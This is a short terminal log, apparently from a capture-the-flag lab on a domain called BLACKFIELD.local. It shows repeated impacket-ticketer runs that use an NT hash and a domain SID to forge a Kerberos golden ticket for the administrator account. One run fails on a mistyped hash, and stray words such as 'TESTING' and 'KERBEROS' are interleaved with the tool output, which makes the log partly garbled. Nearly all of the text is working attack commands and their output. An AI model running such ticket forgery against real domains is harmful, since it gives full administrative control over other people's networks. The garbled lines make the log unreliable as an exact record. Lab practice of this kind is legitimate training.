 └─$ faketime -f '+8h' impacket-ticketer -nthash 7f1e4ff8c6a8e6b6fcae2d9c0572cd62 -domain-sid S-1-5-21-4194615774-217
5524697-3563712290 -domain BLACKFIELD.local administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for BLACKFIELD.local/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
TESTING
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache
┌──(kali㉿kali)-[~/Blackfield]
└─$ faketime -f '+8h' impacket-ticketer -nthash 7w1e4ff8c6a8e6b6fcae2d9c0572cd62 -domain-sid S-1-5-21-4194615774-217
5524697-3563712290 -domain BLACKFIELD.local administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for BLACKFIELD.local/administrator
KERBEROS
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
Non-hexadecimal digit found
┌──(kali㉿kali)-[~/Blackfield]
└─$ faketime -f '+8h' impacket-ticketer -nthash 67ef902eae0d740df6257f273de75051 -domain-sid S-1-5-21-4194615774-217
5524697-3563712290 -domain BLACKFIELD.local administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for BLACKFIELD.local/administrator
TICKETING for two different hashes..
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache